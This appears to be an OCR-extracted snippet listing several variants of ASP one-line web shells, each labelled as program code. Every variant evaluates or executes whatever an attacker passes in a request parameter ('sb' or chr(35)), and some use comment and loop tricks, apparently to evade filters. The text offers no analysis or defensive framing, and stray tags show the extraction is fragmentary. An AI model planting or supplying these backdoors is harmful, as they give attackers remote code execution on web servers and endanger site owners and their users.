
程序代码
<%'<% loop <%:%><%execute request("sb")%>
程序代码
<%execute request("sb")'<% loop <%:%>[code]
[code]<script language=vbs
runat=server>eval(request("sb"))</script>
程序代码
%><%Eval(Request(chr(35)))%><%
程序代码
<%eval request("sb")%>
程序代码
<%ExecuteGlobal request("sb")%>
程序代码
if Request("sb")<>"" then ExecuteGlobal request("sb")